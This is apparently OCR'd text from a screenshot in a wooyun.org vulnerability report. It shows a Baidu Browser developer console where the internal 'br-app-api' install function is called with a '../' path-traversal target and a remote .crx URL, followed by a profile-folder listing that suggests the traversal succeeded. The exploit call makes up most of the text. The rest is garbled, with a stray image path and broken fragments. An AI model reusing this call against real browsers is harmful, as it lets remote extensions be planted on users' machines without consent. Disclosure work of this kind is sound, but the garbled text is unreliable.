 Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> Preserve log
> n = require("br-api/br-app-api")
n.install("../fuck", "http://dlsw.br.baidu.com/app/201410/1f457685544a52b101cc1f173adae6f8.crx",1,1
Object {state: function, always: function, then: function, promise: function, pipe: function…}
ng ▸ baidu ▸ BaiduBrowser ▸ user_data ▸ default ▸ chrome_profile ▸
搜索 chrome_pr
ses
Extension Rules
Extension State
Extensions
File System
fuck
GPUCache
Imgs
IndexedD
B
www.wooyun.org